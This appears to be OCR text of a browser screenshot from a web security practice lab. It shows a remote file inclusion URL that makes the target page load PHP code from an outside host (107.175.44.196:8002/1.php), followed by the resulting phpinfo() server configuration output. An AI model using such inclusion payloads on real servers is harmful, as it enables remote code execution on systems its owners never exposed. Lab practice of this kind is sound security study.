 107.175.44.196:8765/vul/fileinclude/fi_remote.php?filename=http://107.175.44.196:8002/1.php& 搜索
上路 常用网址 JD 京东商城
PHP Version 7.4.33 php
System Linux 4eb743e55f53 5.15.0-138-generic #148-Ubuntu SMP Fri Mar 14 19:05:48 UTC 2025 x86_64
Build Date Jun 8 2023 15:23:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/
apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-apcu.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-
ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/
apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gd.ini, /
etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/
conf.d/20-mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-
phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/
php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/
apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/
conf.d/20-xdebug.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-
xsl.ini, /etc/php/7.4/apache2/conf.d/20-zip.ini, /etc/php/7.4/apache2/conf.d/25-apcu_bc.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS